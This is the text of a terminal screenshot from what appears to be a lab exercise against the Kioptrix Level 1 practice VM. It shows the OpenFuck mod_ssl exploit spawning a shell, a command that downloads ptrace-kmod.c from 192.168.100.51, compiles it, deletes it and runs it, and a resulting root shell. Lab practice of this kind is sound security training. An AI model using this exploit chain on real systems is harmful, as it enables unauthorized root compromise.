 Terminal
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
cc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; //192.168.100.51/ptrace-kmod.c ; g
--17:30:44--  http://192.168.100.51/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.100.51:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
17:30:44 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root
/bin/bash -i
bash: no job control in this shell
stty: standard input: Invalid argument
[root@kioptrix tmp]# whoami; uname -a
whoami; uname -a
root
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
[root@kioptrix tmp]#
[0] 1:ruby2.5- 2:Typora  3:./OpenFuck*                        "@kioptrix:/tmp" 16:29 11-oct-19